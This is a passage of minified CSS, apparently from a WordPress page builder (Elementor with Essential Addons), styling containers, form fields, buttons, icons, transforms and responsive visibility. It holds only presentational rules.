var(--flex-basis)}.e-con-full,.e-con>.e-con-inner{padding-block-end:var(--padding-block-end);padding-block-start:var(--padding-block-start);text-align:var(--text-align)}.e-con-full.e-flex,.e-con.e-flex>.e-con-inner{flex-direction:var(--flex-direction)}.e-con,.e-con>.e-con-inner{display:var(--display)}.e-con.e-grid{--grid-justify-content:start;--grid-align-content:start;--grid-auto-flow:row}.e-con.e-grid,.e-con.e-grid>.e-con-inner{align-content:var(--grid-align-content);align-items:var(--align-items);grid-auto-flow:var(--grid-auto-flow);grid-template-columns:var(--e-con-grid-template-columns);grid-template-rows:var(--e-con-grid-template-rows);justify-content:var(--grid-justify-content);justify-items:var(--justify-items)}.e-con-boxed.e-flex{align-content:normal;align-items:normal;flex-direction:column;flex-wrap:nowrap;justify-content:normal}.e-con-boxed.e-grid{grid-template-columns:1fr;grid-template-rows:1fr;justify-items:legacy}.e-con-boxed{gap:initial;text-align:initial}.e-con.e-flex>.e-con-inner{align-content:var(--align-content);align-items:var(--align-items);align-self:auto;flex-basis:auto;flex-grow:1;flex-shrink:1;flex-wrap:var(--flex-wrap);justify-content:var(--justify-content)}.e-con.e-grid>.e-con-inner{align-items:var(--align-items);justify-items:var(--justify-items)}.e-con>.e-con-inner{gap:var(--row-gap) var(--column-gap);height:100%;margin:0 auto;max-width:var(--content-width);padding-inline-end:0;padding-inline-start:0;width:100%}:is(.elementor-section-wrap,[data-elementor-id])>.e-con{--margin-left:auto;--margin-right:auto;max-width:min(100%,var(--width))}.e-con .elementor-widget.elementor-widget{margin-block-end:0}.e-con:before,.e-con>.elementor-background-slideshow:before,.e-con>.elementor-motion-effects-container>.elementor-motion-effects-layer:before,:is(.e-con,.e-con>.e-con-inner)>.elementor-background-video-container:before{border-block-end-width:var(--border-block-end-width);border-block-start-width:var(--border-block-start-width);border-color:var(--border-color);border-inline-end-width:var(--border-inline-end-width);border-inline-start-width:var(--border-inline-start-width);border-radius:var(--border-radius);border-style:var(--border-style);content:var(--background-overlay);display:block;height:max(100% + var(--border-top-width) + var(--border-bottom-width),100%);left:calc(0px - var(--border-left-width));mix-blend-mode:var(--overlay-mix-blend-mode);opacity:var(--overlay-opacity);position:absolute;top:calc(0px - var(--border-top-width));transition:var(--overlay-transition,.3s);width:max(100% + var(--border-left-width) + var(--border-right-width),100%)}.e-con:before{transition:background var(--overlay-transition,.3s),border-radius var(--border-transition,.3s),opacity var(--overlay-transition,.3s)}.e-con>.elementor-background-slideshow,:is(.e-con,.e-con>.e-con-inner)>.elementor-background-video-container{border-block-end-width:var(--border-block-end-width);border-block-start-width:var(--border-block-start-width);border-color:var(--border-color);border-inline-end-width:var(--border-inline-end-width);border-inline-start-width:var(--border-inline-start-width);border-radius:var(--border-radius);border-style:var(--border-style);height:max(100% + var(--border-top-width) + var(--border-bottom-width),100%);left:calc(0px - var(--border-left-width));top:calc(0px - var(--border-top-width));width:max(100% + var(--border-left-width) + var(--border-right-width),100%)}@media (max-width:767px){:is(.e-con,.e-con>.e-con-inner)>.elementor-background-video-container.elementor-hidden-mobile{display:none}}:is(.e-con,.e-con>.e-con-inner)>.elementor-background-video-container:before{z-index:1}:is(.e-con,.e-con>.e-con-inner)>.elementor-background-slideshow:before{z-index:2}.e-con .elementor-widget{min-width:0}.e-con .elementor-widget-empty,.e-con .elementor-widget-google_maps,.e-con .elementor-widget-video,.e-con .elementor-widget.e-widget-swiper{width:100%}.e-con>.e-con-inner>.elementor-widget>.elementor-widget-container,.e-con>.elementor-widget>.elementor-widget-container{height:100%}.e-con.e-con>.e-con-inner>.elementor-widget,.elementor.elementor .e-con>.elementor-widget{max-width:100%}.e-con .elementor-widget:not(:last-child){--kit-widget-spacing:0px}@media (max-width:767px){.e-con.e-flex{--width:100%;--flex-wrap:var(--flex-wrap-mobile)}.e-con.e-flex .elementor-widget-archive-posts{width:100%}}.elementor-form-fields-wrapper{display:flex;flex-wrap:wrap}.elementor-form-fields-wrapper.elementor-labels-above .elementor-field-group .elementor-field-subgroup,.elementor-form-fields-wrapper.elementor-labels-above .elementor-field-group>.elementor-select-wrapper,.elementor-form-fields-wrapper.elementor-labels-above .elementor-field-group>input,.elementor-form-fields-wrapper.elementor-labels-above .elementor-field-group>textarea{flex-basis:100%;max-width:100%}.elementor-form-fields-wrapper.elementor-labels-inline>.elementor-field-group .elementor-select-wrapper,.elementor-form-fields-wrapper.elementor-labels-inline>.elementor-field-group>input{flex-grow:1}.elementor-field-group{align-items:center;flex-wrap:wrap}.elementor-field-group.elementor-field-type-submit{align-items:flex-end}.elementor-field-group .elementor-field-textual{background-color:transparent;border:1px solid #69727d;color:#1f2124;flex-grow:1;max-width:100%;vertical-align:middle;width:100%}.elementor-field-group .elementor-field-textual:focus{box-shadow:inset 0 0 0 1px rgba(0,0,0,.1);outline:0}.elementor-field-group .elementor-field-textual::-moz-placeholder{color:inherit;font-family:inherit;opacity:.6}.elementor-field-group .elementor-field-textual::placeholder{color:inherit;font-family:inherit;opacity:.6}.elementor-field-group .elementor-select-wrapper{display:flex;position:relative;width:100%}.elementor-field-group .elementor-select-wrapper select{-webkit-appearance:none;-moz-appearance:none;appearance:none;color:inherit;flex-basis:100%;font-family:inherit;font-size:inherit;font-style:inherit;font-weight:inherit;letter-spacing:inherit;line-height:inherit;padding-inline-end:20px;text-transform:inherit}.elementor-field-group .elementor-select-wrapper:before{content:"\e92a";font-family:eicons;font-size:15px;inset-block-start:50%;inset-inline-end:10px;pointer-events:none;position:absolute;text-shadow:0 0 3px rgba(0,0,0,.3);transform:translateY(-50%)}.elementor-field-group.elementor-field-type-select-multiple .elementor-select-wrapper:before{content:""}.elementor-field-subgroup{display:flex;flex-wrap:wrap}.elementor-field-subgroup .elementor-field-option label{display:inline-block}.elementor-field-subgroup.elementor-subgroup-inline .elementor-field-option{padding-inline-end:10px}.elementor-field-subgroup:not(.elementor-subgroup-inline) .elementor-field-option{flex-basis:100%}.elementor-field-type-acceptance .elementor-field-subgroup .elementor-field-option input,.elementor-field-type-acceptance .elementor-field-subgroup .elementor-field-option label,.elementor-field-type-checkbox .elementor-field-subgroup .elementor-field-option input,.elementor-field-type-checkbox .elementor-field-subgroup .elementor-field-option label,.elementor-field-type-radio .elementor-field-subgroup .elementor-field-option input,.elementor-field-type-radio .elementor-field-subgroup .elementor-field-option label{display:inline}.elementor-field-label{cursor:pointer}.elementor-mark-required .elementor-field-label:after{color:red;content:"*";padding-inline-start:.2em}.elementor-field-textual{border-radius:3px;font-size:15px;line-height:1.4;min-height:40px;padding:5px 14px}.elementor-field-textual.elementor-size-xs{border-radius:2px;font-size:13px;min-height:33px;padding:4px 12px}.elementor-field-textual.elementor-size-md{border-radius:4px;font-size:16px;min-height:47px;padding:6px 16px}.elementor-field-textual.elementor-size-lg{border-radius:5px;font-size:18px;min-height:59px;padding:7px 20px}.elementor-field-textual.elementor-size-xl{border-radius:6px;font-size:20px;min-height:72px;padding:8px 24px}.elementor-button-align-stretch .elementor-field-type-submit:not(.e-form__buttons__wrapper) .elementor-button{flex-basis:100%}.elementor-button-align-stretch .e-form__buttons__wrapper{flex-basis:50%;flex-grow:1}.elementor-button-align-stretch .e-form__buttons__wrapper__button{flex-basis:100%}.elementor-button-align-center .e-form__buttons,.elementor-button-align-center .elementor-field-type-submit{justify-content:center}.elementor-button-align-start .e-form__buttons,.elementor-button-align-start .elementor-field-type-submit{justify-content:flex-start}.elementor-button-align-end .e-form__buttons,.elementor-button-align-end .elementor-field-type-submit{justify-content:flex-end}.elementor-button-align-center .elementor-field-type-submit:not(.e-form__buttons__wrapper) .elementor-button,.elementor-button-align-end .elementor-field-type-submit:not(.e-form__buttons__wrapper) .elementor-button,.elementor-button-align-start .elementor-field-type-submit:not(.e-form__buttons__wrapper) .elementor-button{flex-basis:auto}.elementor-button-align-center .e-form__buttons__wrapper,.elementor-button-align-end .e-form__buttons__wrapper,.elementor-button-align-start .e-form__buttons__wrapper{flex-grow:0}.elementor-button-align-center .e-form__buttons__wrapper,.elementor-button-align-center .e-form__buttons__wrapper__button,.elementor-button-align-end .e-form__buttons__wrapper,.elementor-button-align-end .e-form__buttons__wrapper__button,.elementor-button-align-start .e-form__buttons__wrapper,.elementor-button-align-start .e-form__buttons__wrapper__button{flex-basis:auto}@media screen and (max-width:1024px){.elementor-tablet-button-align-stretch .elementor-field-type-submit:not(.e-form__buttons__wrapper) .elementor-button{flex-basis:100%}.elementor-tablet-button-align-stretch .e-form__buttons__wrapper{flex-basis:50%;flex-grow:1}.elementor-tablet-button-align-stretch .e-form__buttons__wrapper__button{flex-basis:100%}.elementor-tablet-button-align-center .e-form__buttons,.elementor-tablet-button-align-center .elementor-field-type-submit{justify-content:center}.elementor-tablet-button-align-start .e-form__buttons,.elementor-tablet-button-align-start .elementor-field-type-submit{justify-content:flex-start}.elementor-tablet-button-align-end .e-form__buttons,.elementor-tablet-button-align-end .elementor-field-type-submit{justify-content:flex-end}.elementor-tablet-button-align-center .elementor-field-type-submit:not(.e-form__buttons__wrapper) .elementor-button,.elementor-tablet-button-align-end .elementor-field-type-submit:not(.e-form__buttons__wrapper) .elementor-button,.elementor-tablet-button-align-start .elementor-field-type-submit:not(.e-form__buttons__wrapper) .elementor-button{flex-basis:auto}.elementor-tablet-button-align-center .e-form__buttons__wrapper,.elementor-tablet-button-align-end .e-form__buttons__wrapper,.elementor-tablet-button-align-start .e-form__buttons__wrapper{flex-grow:0}.elementor-tablet-button-align-center .e-form__buttons__wrapper,.elementor-tablet-button-align-center .e-form__buttons__wrapper__button,.elementor-tablet-button-align-end .e-form__buttons__wrapper,.elementor-tablet-button-align-end .e-form__buttons__wrapper__button,.elementor-tablet-button-align-start .e-form__buttons__wrapper,.elementor-tablet-button-align-start .e-form__buttons__wrapper__button{flex-basis:auto}}@media screen and (max-width:767px){.elementor-mobile-button-align-stretch .elementor-field-type-submit:not(.e-form__buttons__wrapper) .elementor-button{flex-basis:100%}.elementor-mobile-button-align-stretch .e-form__buttons__wrapper{flex-basis:50%;flex-grow:1}.elementor-mobile-button-align-stretch .e-form__buttons__wrapper__button{flex-basis:100%}.elementor-mobile-button-align-center .e-form__buttons,.elementor-mobile-button-align-center .elementor-field-type-submit{justify-content:center}.elementor-mobile-button-align-start .e-form__buttons,.elementor-mobile-button-align-start .elementor-field-type-submit{justify-content:flex-start}.elementor-mobile-button-align-end .e-form__buttons,.elementor-mobile-button-align-end .elementor-field-type-submit{justify-content:flex-end}.elementor-mobile-button-align-center .elementor-field-type-submit:not(.e-form__buttons__wrapper) .elementor-button,.elementor-mobile-button-align-end .elementor-field-type-submit:not(.e-form__buttons__wrapper) .elementor-button,.elementor-mobile-button-align-start .elementor-field-type-submit:not(.e-form__buttons__wrapper) .elementor-button{flex-basis:auto}.elementor-mobile-button-align-center .e-form__buttons__wrapper,.elementor-mobile-button-align-end .e-form__buttons__wrapper,.elementor-mobile-button-align-start .e-form__buttons__wrapper{flex-grow:0}.elementor-mobile-button-align-center .e-form__buttons__wrapper,.elementor-mobile-button-align-center .e-form__buttons__wrapper__button,.elementor-mobile-button-align-end .e-form__buttons__wrapper,.elementor-mobile-button-align-end .e-form__buttons__wrapper__button,.elementor-mobile-button-align-start .e-form__buttons__wrapper,.elementor-mobile-button-align-start .e-form__buttons__wrapper__button{flex-basis:auto}}.elementor-error .elementor-field{border-color:#d9534f}.elementor-error .help-inline{color:#d9534f;font-size:.9em}.elementor-message{font-size:1em;line-height:1;margin:10px 0}.elementor-message:before{content:"\e90e";display:inline-block;font-family:eicons;font-style:normal;font-weight:400;margin-inline-end:5px;vertical-align:middle}.elementor-message.elementor-message-danger{color:#d9534f}.elementor-message.elementor-message-danger:before{content:"\e87f"}.elementor-message.form-message-success{color:#5cb85c}.elementor-form .elementor-button{border:none;padding-block-end:0;padding-block-start:0}.elementor-form .elementor-button-content-wrapper,.elementor-form .elementor-button>span{display:flex;flex-direction:row;gap:5px;justify-content:center}.elementor-form .elementor-button.elementor-size-xs{min-height:33px}.elementor-form .elementor-button.elementor-size-sm{min-height:40px}.elementor-form .elementor-button.elementor-size-md{min-height:47px}.elementor-form .elementor-button.elementor-size-lg{min-height:59px}.elementor-form .elementor-button.elementor-size-xl{min-height:72px}.elementor-element:where(:not(.e-con)):where(:not(.e-div-block-base)) .elementor-widget-container,.elementor-element:where(:not(.e-con)):where(:not(.e-div-block-base)):not(:has(.elementor-widget-container)){transition:background .3s,border .3s,border-radius .3s,box-shadow .3s,transform var(--e-transform-transition-duration,.4s)}.elementor-heading-title{line-height:1;margin:0;padding:0}.elementor-button{background-color:#69727d;border-radius:3px;color:#fff;display:inline-block;font-size:15px;line-height:1;padding:12px 24px;fill:#fff;text-align:center;transition:all .3s}.elementor-button:focus,.elementor-button:hover,.elementor-button:visited{color:#fff}.elementor-button-content-wrapper{display:flex;flex-direction:row;gap:5px;justify-content:center}.elementor-button-icon{align-items:center;display:flex}.elementor-button-icon svg{height:auto;width:1em}.elementor-button-icon .e-font-icon-svg{height:1em}.elementor-button-text{display:inline-block}.elementor-button.elementor-size-xs{border-radius:2px;font-size:13px;padding:10px 20px}.elementor-button.elementor-size-md{border-radius:4px;font-size:16px;padding:15px 30px}.elementor-button.elementor-size-lg{border-radius:5px;font-size:18px;padding:20px 40px}.elementor-button.elementor-size-xl{border-radius:6px;font-size:20px;padding:25px 50px}.elementor-button span{text-decoration:inherit}.elementor-element.elementor-button-info .elementor-button{background-color:#5bc0de}.elementor-element.elementor-button-success .elementor-button{background-color:#5cb85c}.elementor-element.elementor-button-warning .elementor-button{background-color:#f0ad4e}.elementor-element.elementor-button-danger .elementor-button{background-color:#d9534f}.elementor-widget-button .elementor-button .elementor-button-info{background-color:#5bc0de}.elementor-widget-button .elementor-button .elementor-button-success{background-color:#5cb85c}.elementor-widget-button .elementor-button .elementor-button-warning{background-color:#f0ad4e}.elementor-widget-button .elementor-button .elementor-button-danger{background-color:#d9534f}.elementor-view-stacked .elementor-icon{background-color:#69727d;color:#fff;padding:.5em;fill:#fff}.elementor-view-framed .elementor-icon{background-color:transparent;border:3px solid #69727d;color:#69727d;padding:.5em}.elementor-icon{color:#69727d;display:inline-block;font-size:50px;line-height:1;text-align:center;transition:all .3s}.elementor-icon:hover{color:#69727d}.elementor-icon i,.elementor-icon svg{display:block;height:1em;position:relative;width:1em}.elementor-icon i:before,.elementor-icon svg:before{left:50%;position:absolute;transform:translateX(-50%)}.elementor-icon i.fad{width:auto}.elementor-shape-square .elementor-icon{border-radius:0}.elementor-shape-rounded .elementor-icon{border-radius:10%}.elementor-shape-circle .elementor-icon{border-radius:50%}.e-transform .elementor-widget-container,.e-transform:not(:has(.elementor-widget-container)){transform:perspective(var(--e-transform-perspective,0)) rotate(var(--e-transform-rotateZ,0)) rotateX(var(--e-transform-rotateX,0)) rotateY(var(--e-transform-rotateY,0)) translate(var(--e-transform-translate,0)) translateX(var(--e-transform-translateX,0)) translateY(var(--e-transform-translateY,0)) scaleX(calc(var(--e-transform-flipX, 1) * var(--e-transform-scaleX, var(--e-transform-scale, 1)))) scaleY(calc(var(--e-transform-flipY, 1) * var(--e-transform-scaleY, var(--e-transform-scale, 1)))) skewX(var(--e-transform-skewX,0)) skewY(var(--e-transform-skewY,0));transform-origin:var(--e-transform-origin-y) var(--e-transform-origin-x)}.e-con.e-transform{transform:perspective(var(--e-con-transform-perspective,0)) rotate(var(--e-con-transform-rotateZ,0)) rotateX(var(--e-con-transform-rotateX,0)) rotateY(var(--e-con-transform-rotateY,0)) translate(var(--e-con-transform-translate,0)) translateX(var(--e-con-transform-translateX,0)) translateY(var(--e-con-transform-translateY,0)) scaleX(calc(var(--e-con-transform-flipX, 1) * var(--e-con-transform-scaleX, var(--e-con-transform-scale, 1)))) scaleY(calc(var(--e-con-transform-flipY, 1) * var(--e-con-transform-scaleY, var(--e-con-transform-scale, 1)))) skewX(var(--e-con-transform-skewX,0)) skewY(var(--e-con-transform-skewY,0));transform-origin:var(--e-con-transform-origin-y) var(--e-con-transform-origin-x)}.animated{animation-duration:1.25s}.animated.animated-slow{animation-duration:2s}.animated.animated-fast{animation-duration:.75s}.animated.infinite{animation-iteration-count:infinite}.animated.reverse{animation-direction:reverse;animation-fill-mode:forwards}@media (prefers-reduced-motion:reduce){.animated{animation:none!important}html *{transition-delay:0s!important;transition-duration:0s!important}}@media (max-width:767px){.elementor .elementor-hidden-mobile,.elementor .elementor-hidden-phone{display:none}}@media (min-width:-1) and (max-width:-1){.elementor .elementor-hidden-mobile_extra{display:none}}@media (min-width:768px) and (max-width:1024px){.elementor .elementor-hidden-tablet{display:none}}@media (min-width:-1) and (max-width:-1){.elementor .elementor-hidden-laptop,.elementor .elementor-hidden-tablet_extra{display:none}}@media (min-width:1025px) and (max-width:99999px){.elementor .elementor-hidden-desktop{display:none}}@media (min-width:-1){.elementor .elementor-hidden-widescreen{display:none}}.clearfix::before,.clearfix::after{content:" ";display:table;clear:both}.eael-testimonial-slider.nav-top-left,.eael-testimonial-slider.nav-top-right,.eael-team-slider.nav-top-left,.eael-team-slider.nav-top-right,.eael-logo-carousel.nav-top-left,.eael-logo-carousel.nav-top-right,.eael-post-carousel.nav-top-left,.eael-post-carousel.nav-top-right,.eael-product-carousel.nav-top-left,.eael-product-carousel.nav-top-right{padding-top:40px}.eael-contact-form input[type=text],.eael-contact-form input[type=email],.eael-contact-form input[type=url],.eael-contact-form input[type=tel],.eael-contact-form input[type=date],.eael-contact-form input[type=number],.eael-contact-form textarea{background:#fff;box-shadow:none;-webkit-box-shadow:none;float:none;height:auto;margin:0;outline:0;width:100%}.eael-contact-form input[type=submit]{border:0;float:none;height:auto;margin:0;padding:10px 20px;width:auto;-webkit-transition:all .25s linear 0s;transition:all .25s linear 0s}.eael-contact-form.placeholder-hide input::-webkit-input-placeholder,.eael-contact-form.placeholder-hide textarea::-webkit-input-placeholder{opacity:0;visibility:hidden}.eael-contact-form.placeholder-hide input::-moz-placeholder,.eael-contact-form.placeholder-hide textarea::-moz-placeholder{opacity:0;visibility:hidden}.eael-contact-form.placeholder-hide input:-ms-input-placeholder,.eael-contact-form.placeholder-hide textarea:-ms-input-placeholder{opacity:0;visibility:hidden}.eael-contact-form.placeholder-hide input:-moz-placeholder,.eael-contact-form.placeholder-hide textarea:-moz-placeholder{opacity:0;visibility:hidden}.eael-custom-radio-checkbox input[type=checkbox],.eael-custom-radio-checkbox input[type=radio]{-webkit-appearance:none;-moz-appearance:none;border-style:solid;border-width:0;outline:none;min-width:1px;width:15px;height:15px;background:#ddd;padding:3px}.eael-custom-radio-checkbox input[type=checkbox]:before,.eael-custom-radio-checkbox input[type=radio]:before{content:"";width:100%;height:100%;padding:0;margin:0;display:block}.eael-custom-radio-checkbox input[type=checkbox]:checked:before,.eael-custom-radio-checkbox input[type=radio]:checked:before{background:#999;-webkit-transition:all .25s linear 0s;transition:all .25s linear 0s}.eael-custom-radio-checkbox input[type=radio]{border-radius:50%}.eael-custom-radio-checkbox input[type=radio]:before{border-radius:50%}.eael-post-elements-readmore-btn{font-size:12px;font-weight:500;-webkit-transition:all 300ms ease-in-out;transition:all 300ms ease-in-out;display:inline-block}.elementor-lightbox .dialog-widget-content{width:100%;height:100%}.eael-contact-form-align-left,.elementor-widget-eael-weform.eael-contact-form-align-left .eael-weform-container{margin:0 auto 0 0;display:inline-block;text-align:left}.eael-contact-form-align-center,.elementor-widget-eael-weform.eael-contact-form-align-center .eael-weform-container{float:none;margin:0 auto;display:inline-block;text-align:left}.eael-contact-form-align-right,.elementor-widget-eael-weform.eael-contact-form-align-right .eael-weform-container{margin:0 0 0 auto;display:inline-block;text-align:left}.eael-force-hide{display:none !important}.eael-d-none{display:none !important}.eael-d-block{display:block !important}.eael-h-auto{height:auto !important}.theme-martfury .elementor-wc-products .woocommerce ul.products li.product .product-inner .mf-rating .eael-star-rating.star-rating~.count{display:none}.theme-martfury .elementor-wc-products .woocommerce ul.products li.product .product-inner .mf-rating .eael-star-rating.star-rating{display:none}.sr-only{border:0 !important;clip:rect(1px, 1px, 1px, 1px) !important;clip-path:inset(50%) !important;height:1px !important;margin:-1px !important;overflow:hidden !important;padding:0 !important;position:absolute !important;width:1px !important;white-space:nowrap !important}.elementor-widget-eael-adv-tabs .eael-tab-content-item,.elementor-widget-eael-adv-accordion .eael-accordion-content,.elementor-widget-eael-data-table .td-content,.elementor-widget-eael-info-box .eael-infobox-template-wrapper,.elementor-widget-eael-countdown .eael-countdown-expiry-template,.elementor-widget-eael-countdown .eael-countdown-container,.elementor-widget-eael-cta-box .eael-cta-template-wrapper,.elementor-widget-eael-toggle .eael-toggle-primary-wrap,.elementor-widget-eael-toggle .eael-toggle-secondary-wrap,.elementor-widget-eael-protected-content .eael-protected-content-message,.elementor-widget-eael-protected-content .protected-content,.eael-offcanvas-content-visible .eael-offcanvas-body,.elementor-widget-eael-stacked-cards .eael-stacked-cards__item{position:relative}.elementor-widget-eael-adv-tabs .eael-tab-content-item:hover .eael-onpage-edit-template-wrapper,.elementor-widget-eael-adv-accordion .eael-accordion-content:hover .eael-onpage-edit-template-wrapper,.elementor-widget-eael-data-table .td-content:hover .eael-onpage-edit-template-wrapper,.elementor-widget-eael-info-box .eael-infobox-template-wrapper:hover .eael-onpage-edit-template-wrapper,.elementor-widget-eael-countdown .eael-countdown-expiry-template:hover .eael-onpage-edit-template-wrapper,.elementor-widget-eael-countdown .eael-countdown-container:hover .eael-onpage-edit-template-wrapper,.elementor-widget-eael-cta-box .eael-cta-template-wrapper:hover .eael-onpage-edit-template-wrapper,.elementor-widget-eael-toggle .eael-toggle-primary-wrap:hover .eael-onpage-edit-template-wrapper,.elementor-widget-eael-toggle .eael-toggle-secondary-wrap:hover .eael-onpage-edit-template-wrapper,.elementor-widget-eael-protected-content .eael-protected-content-message:hover .eael-onpage-edit-template-wrapper,.elementor-widget-eael-protected-content .protected-content:hover .eael-onpage-edit-template-wrapper,.eael-offcanvas-content-visible .eael-offcanvas-body:hover .eael-onpage-edit-template-wrapper,.elementor-widget-eael-stacked-cards .eael-stacked-cards__item:hover .eael-onpage-edit-template-wrapper{display:block}.eael-widget-otea-active .elementor-element:hover>.elementor-element-overlay,.eael-widget-otea-active .elementor-empty-view,.eael-widget-otea-active .elementor-add-section-inline,.eael-widget-otea-active .elementor-add-section{display:initial !important}.eael-onpage-edit-template-wrapper{position:absolute;top:0;left:0;width:100%;height:100%;display:none;border:2px solid #5eead4}.eael-onpage-edit-template-wrapper::after{position:absolute;content:"";top:0;left:0;right:0;bottom:0;z-index:2;background:#5eead4;opacity:.3}.eael-onpage-edit-template-wrapper.eael-onpage-edit-activate{display:block}.eael-onpage-edit-template-wrapper.eael-onpage-edit-activate::after{display:none}.eael-onpage-edit-template-wrapper .eael-onpage-edit-template{background:#5eead4;color:#000;width:150px;text-align:center;height:30px;line-height:30px;font-size:12px;cursor:pointer;position:relative;z-index:3;left:50%;-webkit-transform:translateX(-50%);-ms-transform:translateX(-50%);transform:translateX(-50%)}.eael-onpage-edit-template-wrapper .eael-onpage-edit-template::before{content:"";border-top:30px solid #5eead4;border-right:0;border-bottom:0;border-left:14px solid rgba(0,0,0,0);right:100%;position:absolute}.eael-onpage-edit-template-wrapper .eael-onpage-edit-template::after{content:"";border-top:0;border-right:0;border-bottom:30px solid rgba(0,0,0,0);border-left:14px solid #5eead4;left:100%;position:absolute}.eael-onpage-edit-template-wrapper .eael-onpage-edit-template>i{margin-right:8px}.elementor-edit-area-active .eael_wd_liquid_glass_shadow-effect1,.elementor-edit-area-active .eael_wd_liquid_glass_shadow-effect2,.elementor-edit-area-active .eael_wd_liquid_glass_shadow-effect3,.elementor-edit-area-active .eael_wd_liquid_glass_shadow-effect4{-webkit-box-shadow:inherit !important;box-shadow:inherit !important}